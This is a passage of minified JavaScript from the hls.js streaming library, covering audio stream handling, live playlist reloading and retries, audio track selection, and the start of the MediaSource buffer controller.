D.BUFFER_APPEND_ERROR:if("audio"!==r.parent)return;this.resetLoadingState();break;case D.BUFFER_FULL_ERROR:if("audio"!==r.parent)return;this.reduceLengthAndFlushBuffer(r)&&(this.bufferedTrack=null,e.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"));break;case D.INTERNAL_EXCEPTION:this.recoverWorkerError(r)}},r.onBufferFlushing=function(e,t){t.type!==Z&&(this.flushing=!0)},r.onBufferFlushed=function(e,t){var r=t.type;if(r!==Z){this.flushing=!1,this.bufferFlushed=!0,this.state===Si.ENDED&&(this.state=Si.IDLE);var i=this.mediaBuffer||this.media;i&&(this.afterBufferFlushed(i,r,M),this.tick())}},r._handleTransmuxComplete=function(e){var t,r="audio",i=this.hls,n=e.remuxResult,a=e.chunkMeta,s=this.getCurrentContext(a);if(s){var l=s.frag,u=s.part,d=s.level,h=d.details,f=n.audio,c=n.text,g=n.id3,v=n.initSegment;if(!this.fragContextChanged(l)&&h){if(this.state=Si.PARSING,this.switchingTrack&&f&&this.completeAudioSwitch(this.switchingTrack),null!=v&&v.tracks){var m=l.initSegment||l;this._bufferInitSegment(d,v.tracks,m,a),i.trigger(_.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:v.tracks})}if(f){var p=f.startPTS,y=f.endPTS,E=f.startDTS,T=f.endDTS;u&&(u.elementaryStreams[J]={startPTS:p,endPTS:y,startDTS:E,endDTS:T}),l.setElementaryStreamInfo(J,p,y,E,T),this.bufferFragmentData(f,l,u,a)}if(null!=g&&null!=(t=g.samples)&&t.length){var S=o({id:r,frag:l,details:h},g);i.trigger(_.FRAG_PARSING_METADATA,S)}if(c){var A=o({id:r,frag:l,details:h},c);i.trigger(_.FRAG_PARSING_USERDATA,A)}}else this.fragmentTracker.removeFragment(l)}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(e,t,r,i){if(this.state===Si.PARSING&&(t.video&&delete t.video,t.audiovideo&&delete t.audiovideo,t.audio)){var n=t.audio;n.id=M;var a=e.audioCodec;this.log("Init audio buffer, container:"+n.container+", codecs[level/parsed]=["+a+"/"+n.codec+"]"),a&&1===a.split(",").length&&(n.levelCodec=a),this.hls.trigger(_.BUFFER_CODECS,t);var s=n.initSegment;if(null!=s&&s.byteLength){var o={type:"audio",frag:r,part:null,chunkMeta:i,parent:r.type,data:s};this.hls.trigger(_.BUFFER_APPENDING,o)}this.tickImmediate()}},r.loadFragment=function(t,r,i){var n,a=this.fragmentTracker.getState(t);if(this.switchingTrack||a===Nt||a===Bt)if(re(t))if(null!=(n=r.details)&&n.live&&!this.initPTS[t.cc]){this.log("Waiting for video PTS in continuity counter "+t.cc+" of live stream before loading audio fragment "+t.sn+" of level "+this.trackId),this.state=Si.WAITING_INIT_PTS;var s=this.mainDetails;s&&s.fragmentStart!==r.details.fragmentStart&&Ei(r.details,s)}else e.prototype.loadFragment.call(this,t,r,i);else this._loadInitSegment(t,r);else this.clearTrackerIfNeeded(t)},r.flushAudioIfNeeded=function(t){if(this.media&&this.bufferedTrack){var r=this.bufferedTrack;ct({name:r.name,lang:r.lang,assocLang:r.assocLang,characteristics:r.characteristics,audioCodec:r.audioCodec,channels:r.channels},t,gt)||(mt(t.url,this.hls)?(this.log("Switching audio track : flushing all audio"),e.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null):this.bufferedTrack=t)}},r.completeAudioSwitch=function(e){var t=this.hls;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(_.AUDIO_TRACK_SWITCHED,f({},e))},t}(Ai),ua=function(e){function t(t,r){var i;return(i=e.call(this,r,t.logger)||this).hls=void 0,i.canLoad=!1,i.timer=-1,i.hls=t,i}u(t,e);var r=t.prototype;return r.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},r.clearTimer=function(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)},r.startLoad=function(){this.canLoad=!0,this.loadPlaylist()},r.stopLoad=function(){this.canLoad=!1,this.clearTimer()},r.switchParams=function(e,t,r){var i=null==t?void 0:t.renditionReports;if(i){for(var n=-1,a=0;a<i.length;a++){var s=i[a],o=void 0;try{o=new self.URL(s.URI,t.url).href}catch(e){this.warn("Could not construct new URL for Rendition Report: "+e),o=s.URI||""}if(o===e){n=a;break}o===e.substring(0,o.length)&&(n=a)}if(-1!==n){var l=i[n],u=parseInt(l["LAST-MSN"])||(null==t?void 0:t.lastPartSn),d=parseInt(l["LAST-PART"])||(null==t?void 0:t.lastPartIndex);if(this.hls.config.lowLatencyMode){var h=Math.min(t.age-t.partTarget,t.targetduration);d>=0&&h>t.partTarget&&(d+=1)}var f=r&&it(r);return new nt(u,d>=0?d:void 0,f)}}},r.loadPlaylist=function(e){this.clearTimer()},r.loadingPlaylist=function(e,t){this.clearTimer()},r.shouldLoadPlaylist=function(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)},r.getUrlWithDirectives=function(e,t){if(t)try{return t.addDirectives(e)}catch(e){this.warn("Could not construct new URL with HLS Delivery Directives: "+e)}return e},r.playlistLoaded=function(e,t,r){var i=t.details,n=t.stats,a=self.performance.now(),s=n.loading.first?Math.max(0,a-n.loading.first):0;i.advancedDateTime=Date.now()-s;var o=this.hls.config.timelineOffset;if(o!==i.appliedTimelineOffset){var l=Math.max(o||0,0);i.appliedTimelineOffset=l,i.fragments.forEach((function(e){e.start=e.playlistOffset+l}))}if(i.live||null!=r&&r.live){var u="levelInfo"in t?t.levelInfo:t.track;if(i.reloaded(r),r&&i.fragments.length>0){si(r,i);var d=i.playlistParsingError;if(d){this.warn(d);var h=this.hls;if(!h.config.ignorePlaylistParsingErrors){var f,c=t.networkDetails;return void h.trigger(_.ERROR,{type:k.NETWORK_ERROR,details:D.LEVEL_PARSING_ERROR,fatal:!1,url:i.url,error:d,reason:d.message,level:t.level||void 0,parent:null==(f=i.fragments[0])?void 0:f.type,networkDetails:c,stats:n})}i.playlistParsingError=null}}-1===i.requestScheduled&&(i.requestScheduled=n.loading.start);var g,v=this.hls.mainForwardBufferInfo,m=v?v.end-v.len:0,p=di(i,1e3*(i.edge-m));if(i.requestScheduled+p<a?i.requestScheduled=a:i.requestScheduled+=p,this.log("live playlist "+e+" "+(i.advanced?"REFRESHED "+i.lastPartSn+"-"+i.lastPartIndex:i.updated?"UPDATED":"MISSED")),!this.canLoad||!i.live)return;var y=void 0,E=void 0;if(i.canBlockReload&&i.endSN&&i.advanced){var T=this.hls.config.lowLatencyMode,S=i.lastPartSn,A=i.endSN,L=i.lastPartIndex,R=S===A;-1!==L?R?(y=A+1,E=T?0:L):(y=S,E=T?L+1:i.maxPartIndex):y=A+1;var I=i.age,b=I+i.ageHeader,P=Math.min(b-i.partTarget,1.5*i.targetduration);if(P>0){if(b>3*i.targetduration)this.log("Playlist last advanced "+I.toFixed(2)+"s ago. Omitting segment and part directives."),y=void 0,E=void 0;else if(null!=r&&r.tuneInGoal&&b-i.partTarget>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+P+" with playlist age: "+i.age),P=0;else{var C=Math.floor(P/i.targetduration);y+=C,void 0!==E&&(E+=Math.round(P%i.targetduration/i.partTarget)),this.log("CDN Tune-in age: "+i.ageHeader+"s last advanced "+I.toFixed(2)+"s goal: "+P+" skip sn "+C+" to part "+E)}i.tuneInGoal=P}if(g=this.getDeliveryDirectives(i,t.deliveryDirectives,y,E),T||!R)return i.requestScheduled=a,void this.loadingPlaylist(u,g)}else(i.canBlockReload||i.canSkipUntil)&&(g=this.getDeliveryDirectives(i,t.deliveryDirectives,y,E));g&&void 0!==y&&i.canBlockReload&&(i.requestScheduled=n.loading.first+Math.max(p-2*s,p/2)),this.scheduleLoading(u,g,i)}else this.clearTimer()},r.scheduleLoading=function(e,t,r){var i=this,n=r||e.details;if(n){var a=self.performance.now(),s=n.requestScheduled;if(a>=s)this.loadingPlaylist(e,t);else{var o=s-a;this.log("reload live playlist "+(e.name||e.bitrate+"bps")+" in "+Math.round(o)+" ms"),this.clearTimer(),this.timer=self.setTimeout((function(){return i.loadingPlaylist(e,t)}),o)}}else this.loadingPlaylist(e,t)},r.getDeliveryDirectives=function(e,t,r,i){var n=it(e);return null!=t&&t.skip&&e.deltaUpdateFailed&&(r=t.msn,i=t.part,n=et),new nt(r,i,n)},r.checkRetry=function(e){var t=this,r=e.details,i=Lt(e),n=e.errorAction,a=n||{},s=a.action,o=a.retryCount,l=void 0===o?0:o,u=a.retryConfig,d=!!n&&!!u&&(s===Ct||!n.resolved&&s===_t);if(d){var h;if(l>=u.maxNumRetry)return!1;if(i&&null!=(h=e.context)&&h.deliveryDirectives)this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" without delivery-directives'),this.loadPlaylist();else{var f=It(u,l);this.clearTimer(),this.timer=self.setTimeout((function(){return t.loadPlaylist()}),f),this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" in '+f+"ms")}e.levelRetry=!0,n.resolved=!0}return d},t}(B);function da(e,t){if(e.length!==t.length)return!1;for(var r=0;r<e.length;r++)if(!ha(e[r].attrs,t[r].attrs))return!1;return!0}function ha(e,t,r){var i=e["STABLE-RENDITION-ID"];return i&&!r?i===t["STABLE-RENDITION-ID"]:!(r||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some((function(r){return e[r]!==t[r]}))}function fa(e,t){return t.label.toLowerCase()===e.name.toLowerCase()&&(!t.language||t.language.toLowerCase()===(e.lang||"").toLowerCase())}var ca=function(e){function t(t){var r;return(r=e.call(this,t,"audio-track-controller")||this).tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.registerListeners(),r}u(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.MANIFEST_PARSED,this.onManifestParsed,this),e.on(_.LEVEL_LOADING,this.onLevelLoading,this),e.on(_.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(_.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(_.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.MANIFEST_PARSED,this.onManifestParsed,this),e.off(_.LEVEL_LOADING,this.onLevelLoading,this),e.off(_.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(_.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(_.ERROR,this.onError,this)},r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,e.prototype.destroy.call(this)},r.onManifestLoading=function(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0},r.onManifestParsed=function(e,t){this.tracks=t.audioTracks||[]},r.onAudioTrackLoaded=function(e,t){var r=t.id,i=t.groupId,n=t.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=t.details,this.log("Audio track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,t,s)}else this.warn("Audio track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(e,t){this.switchLevel(t.level)},r.onLevelSwitching=function(e,t){this.switchLevel(t.level)},r.switchLevel=function(e){var t=this.hls.levels[e];if(t){var r=t.audioGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(e){return-1===(null==i?void 0:i.indexOf(e))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(e){return!r||-1!==r.indexOf(e.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(e){return e.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(e,t){e.id=t}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.audioPreference;if(!n&&s){var o=ft(s,a,gt);if(o>-1)n=a[o];else{var l=ft(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var d={audioTracks:a};this.log("Updating audio tracks, "+a.length+" track(s) found in group(s): "+(null==r?void 0:r.join(","))),this.hls.trigger(_.AUDIO_TRACKS_UPDATED,d);var h=this.trackId;if(-1!==u&&-1===h)this.setAudioTrack(u);else if(a.length&&-1===h){var f,c=new Error("No audio track selected for current audio group-ID(s): "+(null==(f=this.groupIds)?void 0:f.join(","))+" track count: "+a.length);this.warn(c.message),this.hls.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:c})}}}},r.onError=function(e,t){!t.fatal&&t.context&&(t.context.type!==w||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||this.checkRetry(t))},r.setAudioOption=function(e){var t=this.hls;if(t.config.audioPreference=e,e){var r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){var i=this.currentTrack;if(i&&ct(e,i,gt))return i;var n=ft(e,this.tracksInGroup,gt);if(n>-1){var a=this.tracksInGroup[n];return this.setAudioTrack(n),a}if(i){var s=t.loadLevel;-1===s&&(s=t.firstAutoLevel);var o=function(e,t,r,i,n){var a=t[i],s=t.reduce((function(e,t,r){var i=t.uri;return(e[i]||(e[i]=[])).push(r),e}),{})[a.uri];s.length>1&&(i=Math.max.apply(Math,s));var o=a.videoRange,l=a.frameRate,u=a.codecSet.substring(0,4),d=vt(t,i,(function(t){if(t.videoRange!==o||t.frameRate!==l||t.codecSet.substring(0,4)!==u)return!1;var i=t.audioGroups,a=r.filter((function(e){return!i||-1!==i.indexOf(e.groupId)}));return ft(e,a,n)>-1}));return d>-1?d:vt(t,i,(function(t){var i=t.audioGroups,a=r.filter((function(e){return!i||-1!==i.indexOf(e.groupId)}));return ft(e,a,n)>-1}))}(e,t.levels,r,s,gt);if(-1===o)return null;t.nextLoadLevel=o}if(e.channels||e.audioCodec){var l=ft(e,r);if(l>-1)return r[l]}}}return null},r.setAudioTrack=function(e){var t=this.tracksInGroup;if(e<0||e>=t.length)this.warn("Invalid audio track id: "+e);else{this.selectDefaultTrack=!1;var r=this.currentTrack,i=t[e],n=i.details&&!i.details.live;if(!(e===this.trackId&&i===r&&n||(this.log("Switching to audio-track "+e+' "'+i.name+'" lang:'+i.lang+" group:"+i.groupId+" channels:"+i.channels),this.trackId=e,this.currentTrack=i,this.hls.trigger(_.AUDIO_TRACK_SWITCHING,f({},i)),n))){var a=this.switchParams(i.url,null==r?void 0:r.details,i.details);this.loadPlaylist(a)}}},r.findTrackId=function(e){for(var t=this.tracksInGroup,r=0;r<t.length;r++){var i=t[r];if((!this.selectDefaultTrack||i.default)&&(!e||ct(e,i,gt)))return r}if(e){for(var n=e.name,a=e.lang,s=e.assocLang,o=e.characteristics,l=e.audioCodec,u=e.channels,d=0;d<t.length;d++)if(ct({name:n,lang:a,assocLang:s,characteristics:o,audioCodec:l,channels:u},t[d],gt))return d;for(var h=0;h<t.length;h++){var f=t[h];if(ha(e.attrs,f.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return h}for(var c=0;c<t.length;c++){var g=t[c];if(ha(e.attrs,g.attrs,["LANGUAGE"]))return c}}return-1},r.loadPlaylist=function(t){e.prototype.loadPlaylist.call(this);var r=this.currentTrack;this.shouldLoadPlaylist(r)&&mt(r.url,this.hls)&&this.scheduleLoading(r,t)},r.loadingPlaylist=function(t,r){e.prototype.loadingPlaylist.call(this,t,r);var i=t.id,n=t.groupId,a=this.getUrlWithDirectives(t.url,r),s=t.details,o=null==s?void 0:s.age;this.log("Loading audio-track "+i+' "'+t.name+'" lang:'+t.lang+" group:"+n+(void 0!==(null==r?void 0:r.msn)?" at sn "+r.msn+" part "+r.part:"")+(o&&s.live?" age "+o.toFixed(1)+(s.type&&" "+s.type||""):"")+" "+a),this.hls.trigger(_.AUDIO_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:r||null,track:t})},n(t,[{key:"allAudioTracks",get:function(){return this.tracks}},{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}}])}(ua),ga=function(){function e(e){this.tracks=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.tracks=e}var t=e.prototype;return t.destroy=function(){this.tracks=this.queues=null},t.append=function(e,t,r){if(null!==this.queues&&null!==this.tracks){var i=this.queues[t];i.push(e),1!==i.length||r||this.executeNext(t)}},t.appendBlocker=function(e){var t=this;return new Promise((function(r){var i={label:"async-blocker",execute:r,onStart:function(){},onComplete:function(){},onError:function(){}};t.append(i,e)}))},t.prependBlocker=function(e){var t=this;return new Promise((function(r){if(t.queues){var i={label:"async-blocker-prepend",execute:r,onStart:function(){},onComplete:function(){},onError:function(){}};t.queues[e].unshift(i)}}))},t.removeBlockers=function(){null!==this.queues&&[this.queues.video,this.queues.audio,this.queues.audiovideo].forEach((function(e){var t,r=null==(t=e[0])?void 0:t.label;"async-blocker"!==r&&"async-blocker-prepend"!==r||(e[0].execute(),e.splice(0,1))}))},t.unblockAudio=function(e){null!==this.queues&&this.queues.audio[0]===e&&this.shiftAndExecuteNext("audio")},t.executeNext=function(e){if(null!==this.queues&&null!==this.tracks){var t=this.queues[e];if(t.length){var r=t[0];try{r.execute()}catch(t){var i;if(r.onError(t),null===this.queues||null===this.tracks)return;var n=null==(i=this.tracks[e])?void 0:i.buffer;null!=n&&n.updating||this.shiftAndExecuteNext(e)}}}},t.shiftAndExecuteNext=function(e){null!==this.queues&&(this.queues[e].shift(),this.executeNext(e))},t.current=function(e){var t;return(null==(t=this.queues)?void 0:t[e][0])||null},t.toString=function(){var e=this.queues,t=this.tracks;return null===e||null===t?"<destroyed>":"\n"+this.list("video")+"\n"+this.list("audio")+"\n"+this.list("audiovideo")+"}"},t.list=function(e){var t,r;return null!=(t=this.queues)&&t[e]||null!=(r=this.tracks)&&r[e]?e+": ("+this.listSbInfo(e)+") "+this.listOps(e):""},t.listSbInfo=function(e){var t,r=null==(t=this.tracks)?void 0:t[e],i=null==r?void 0:r.buffer;return i?"SourceBuffer"+(i.updating?" updating":"")+(r.ended?" ended":"")+(r.ending?" ending":""):"none"},t.listOps=function(e){var t;return(null==(t=this.queues)?void 0:t[e].map((function(e){return e.label})).join(", "))||""},e}(),va=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,ma="HlsJsTrackRemovedError",pa=function(e){function t(t){var r;return(r=e.call(this,t)||this).name=ma,r}return u(t,e),t}(v(Error)),ya=function(e){function t(t,r){var i,n;return(i=e.call(this,"buffer-controller",t.logger)||this).hls=void 0,i.fragmentTracker=void 0,i.details=null,i._objectUrl=null,i.operationQueue=null,i.bufferCodecEventsTotal=0,i.media=null,i.mediaSource=null,i.lastMpegAudioChunk=null,i.blockedAudioAppend=null,i.lastVideoAppendEnd=0,i.appendSource=void 0,i.transferData=void 0,i.overrides=void 0,i.appendErrors={audio:0,video:0,audiovideo:0},i.tracks={},i.sourceBuffers=[[null,null],[null,null]],i._onEndStreaming=function(e){var t;i.hls&&"open"===(null==(t=i.mediaSource)?void 0:t.readyState)&&i.hls.pauseBuffering()},i._onStartStreaming=function(e){i.hls&&i.hls.resumeBuffering()},i._onMediaSourceOpen=function(e){var t=i,r=t.media,n=t.mediaSource;e&&i.log("Media source opened"),r&&n&&(n.removeEventListener("sourceopen",i._onMediaSourceOpen),r.removeEventListener("emptied",i._onMediaEmptied),i.updateDuration(),i.hls.trigger(_.MEDIA_ATTACHED,{media:r,mediaSource:n}),null!==i.mediaSource&&i.checkPendingTracks())},i._onMediaSourceClose=function(){i.log("Media source closed")},i._onMediaSourceEnded=function(){i.log("Media source ended")},i._onMediaEmptied=function(){var e=i,t=e.mediaSrc,r=e._objectUrl;t!==r&&i.error("Media element src was set while attaching MediaSource ("+r+" > "+t+")")},i.hls=t,i.fragmentTracker=r,i.appendSource=(n=q(t.config.preferManagedMediaSource),"undefined"!=typeof self&&n===self.ManagedMediaSource),i.initTracks(),i.registerListeners(),i}u(t,e);var r=t.prototype;return r.hasSourceTypes=function(){return Object.keys(this.tracks).length>0},r.destroy=function(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.transferData=this.overrides=void 0,this.operationQueue&&(this.operationQueue.destroy(),this.operationQueue=null),this.hls=this.fragmentTracker=null,this._onMediaSourceOpen=this._onMediaSourceClose=null,this._onMediaSourceEnded=null,this._onStartStreaming=this._onEndStreaming=null},r.registerListeners=function(){var e=this.hls;e.on(_.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.MANIFEST_PARSED,this.onManifestParsed,this),e.on(_.BUFFER_RESET,this.onBufferReset,this),e.on(_.BUFFER_APPENDING,this.onBufferAppending,this),e.on(_.BUFFER_CODECS,this.onBufferCodecs,this),e.on(_.BUFFER_EOS,this.onBufferEos,this),e.on(_.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(_.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(_.FRAG_PARSED,this.onFragParsed,this),e.on(_.FRAG_CHANGED,this.onFragChanged,this),e.on(_.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(_.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.MANIFEST_PARSED,this.onManifestParsed,this),e.off(_.BUFFER_RESET,this.onBufferReset,this),e.off(_.BUFFER_APPENDING,this.onBufferAppending,this),e.off(_.BUFFER_CODECS,this.onBufferCodecs,this),e.off(_.BUFFER_EOS,this.onBufferEos,this),e.off(_.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(_.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(_.FRAG_PARSED,this.onFragParsed,this),e.off(_.FRAG_CHANGED,this.onFragChanged,this),e.off(_.ERROR,this.onError,this)},r.transferMedia=function(){var e=this,t=this.media,r=this.mediaSource;if(!t)return null;var i={};if(this.operationQueue){var n=this.isUpdating();n||this.operationQueue.removeBlockers();var a=this.isQueued();(n||a)&&this.warn("Transfering MediaSource with"+(a?" operations in queue":"")+(n?" updating SourceBuffer(s)":"")+" "+this.operationQueue),this.operationQueue.destroy()}var s=this.transferData;return!this.sourceBufferCount&&s&&s.mediaSource===r?o(i,s.tracks):this.sourceBuffers.forEach((function(t){var r=t[0];r&&(i[r]=o({},e.tracks[r]),e.removeBuffer(r)),t[0]=t[1]=null})),{media:t,mediaSource:r,tracks:i}},r.initTracks=function(){this.sourceBuffers=[[null,null],[null,null]],this.tracks={},this.resetQueue(),this.resetAppendErrors(),this.lastMpegAudioChunk=this.blockedAudioAppend=null,this.lastVideoAppendEnd=0},r.onManifestLoading=function(){this.bufferCodecEventsTotal=0,this.details=null},r.onManifestParsed=function(e,t){var r,i=2;(t.audio&&!t.video||!t.altAudio)&&(i=1),this.bufferCodecEventsTotal=i,this.log(i+" bufferCodec event(s) expected."),null!=(r=this.transferData)&&r.mediaSource&&this.sourceBufferCount&&i&&this.bufferCreated()},r.onMediaAttaching=function(e,t){var r=this.media=t.media,i=q(this.appendSource);if(this.transferData=this.overrides=void 0,r&&i){var n=!!t.mediaSource;(n||t.overrides)&&(this.transferData=t,this.overrides=t.overrides);var a=this.mediaSource=t.mediaSource||new i;if(this.assignMediaSource(a),n)this._objectUrl=r.src,this.attachTransferred();else{var s=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{r.removeAttribute("src");var o=self.ManagedMediaSource;r.disableRemotePlayback=r.disableRemotePlayback||o&&a instanceof o,Ea(r),function(e,t){var r=self.document.createElement("source");r.type="video/mp4",r.src=t,e.appendChild(r)}(r,s),r.load()}catch(e){r.src=s}else r.src=s}r.addEventListener("emptied",this._onMediaEmptied)}},r.assignMediaSource=function(e){var t,r;this.log(((null==(t=this.transferData)?void 0:t.mediaSource)===e?"transferred":"created")+" media source: "+(null==(r=e.constructor)?void 0:r.name)),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming))},r.attachTransferred=function(){var e=this,t=this.media,r=this.transferData;if(r&&t){var i=this.tracks,n=r.tracks,a=n?Object.keys(n):null,s=a?a.length:0,o=function(){e.media&&e.mediaSourceOpenOrEnded&&e._onMediaSourceOpen()};if(n&&a&&s){if(!this.tracksReady)return this.hls.config.startFragPrefetch=!0,void this.log("attachTransferred: waiting for SourceBuffer track info");if(this.log("attachTransferred: (bufferCodecEventsTotal "+this.bufferCodecEventsTotal+")\nrequired tracks: "+lt(i,(function(e,t){return"initSegment"===e?void 0:t}))+";\ntransfer tracks: "+lt(n,(function(e,t){return"initSegment"===e?void 0:t}))+"}"),!X(n,i)){r.mediaSource=null,r.tracks=void 0;var l=t.currentTime,u=this.details,d=Math.max(l,(null==u?void 0:u.fragments[0].start)||0);return d-l>1?void this.log("attachTransferred: waiting for playback to reach new tracks start time "+l+" -> "+d):(this.warn('attachTransferred: resetting MediaSource for incompatible tracks ("'+Object.keys(n)+'"->"'+Object.keys(i)+'") start time: '+d+" currentTime: "+l),this.onMediaDetaching(_.MEDIA_DETACHING,{}),this.onMediaAttaching(_.MEDIA_ATTACHING,r),void(t.currentTime=d))}this.transferData=void 0,a.forEach((function(t){var r=t,i=n[r];if(i){var a=i.buffer;if(a){var s=e.fragmentTracker,o=i.id;if(s.hasFragments(o)||s.hasParts(o)){var l=ar.getBuffered(a);s.detectEvictedFragments(r,l,o,null,!0)}var u=Ta(r),d=[r,a];e.sourceBuffers[u]=d,a.updating&&e.operationQueue&&e.operationQueue.prependBlocker(r),e.trackSourceBuffer(r,i)}}})),o(),this.bufferCreated()}else this.log("attachTransferred: MediaSource w/o SourceBuffers"),o()}},r.onMediaDetaching=function(e,t){var r=this,i=!!t.transferMedia;this.transferData=this.overrides=void 0;var n=this.media,a=this.mediaSource,s=this._objectUrl;if(a){if(this.log("media source "+(i?"transferring":"detaching")),i)this.sourceBuffers.forEach((function(e){var t=e[0];t&&r.removeBuffer(t)})),this.resetQueue();else{if(this.mediaSourceOpenOrEnded){var o="open"===a.readyState;try{for(var l=a.sourceBuffers,u=l.length;u--;)o&&l[u].abort(),a.removeSourceBuffer(l[u]);o&&a.endOfStream()}catch(e){this.warn("onMediaDetaching: "+e.message+" while calling endOfStream")}}this.sourceBufferCount&&this.onBufferReset()}a.removeEventListener("sourceopen",this._onMediaSourceOpen),a.removeEventListener("sourceended",this._onMediaSourceEnded),a.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(a.removeEventListener("startstreaming",this._onStartStreaming),a.removeEventListener("endstreaming",this._onEndStreaming)),this.mediaSource=null,this._objectUrl=null}n&&(n.removeEventListener("emptied",this._onMediaEmptied),i||(s&&self.URL.revokeObjectURL(s),this.mediaSrc===s?(n.removeAttribute("src"),this.appendSource&&Ea(n),n.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.media=null),this.hls.trigger(_.MEDIA_DETACHED,t)},r.onBufferReset=function(){var e=this;this.sourceBuffers.forEach((function(t){var r=t[0];r&&e.resetBuffer(r)})),this.initTracks()},r.resetBuffer=function(e){var t,r=null==(t=this.tracks[e])?void 0:t.buffer;if(this.removeBuffer(e),r)try{var i;null!=(i=this.mediaSource)&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(r)}catch(t){this.warn("onBufferReset "+e,t)}delete this.tracks[e]},r.removeBuffer=function(e){this.removeBufferListeners(e),this.sourceBuffers[Ta(e)]=[null,null];var t=this.tracks[e];t&&(t.buffer=void 0)},r.resetQueue=function(){this.operationQueue&&this.operationQueue.destroy(),this.operationQueue=new ga(this.tracks)},r.onBufferCodecs=function(e,t){var r=this,i=this.tracks,n=Object.keys(t);this.log('BUFFER_CODECS: "'+n+'" (current SB count '+this.sourceBufferCount+")");var a="audiovideo"in t&&(i.audio||i.video)||i.audiovideo&&("audio"in t||"video"in t),s=!a&&this.sourceBufferCount&&this.media&&n.some((function(e){return!i[e]}));a||s?this.warn('Unsupported transition between "'+Object.keys(i)+'" and "'+n+'" SourceBuffers'):(n.forEach((function(e){var n,a,s,o=t[e],l=o.id,u=o.codec,d=o.levelCodec,h=o.container,f=o.metadata,c=o.supplemental,g=i[e],v=null==(n=r.transferData)||null==(a=n.tracks)?void 0:a[e],m=null!=v&&v.buffer?v:g,p=(null==m?void 0:m.pendingCodec)||(null==m?void 0:m.codec),y=null==m?void 0:m.levelCodec;g||(g=i[e]={buffer:void 0,listeners:[],codec:u,supplemental:c,container:h,levelCodec:d,metadata:f,id:l});var E=Ye(p,y),T=null==E?void 0:E.replace(va,"$1"),S=Ye(u,d),A=null==(s=S)?void 0:s.replace(va,"$1");S&&E&&T!==A&&("audio"===e.slice(0,5)&&(S=Ve(S,r.appendSource)),r.log("switching codec "+p+" to 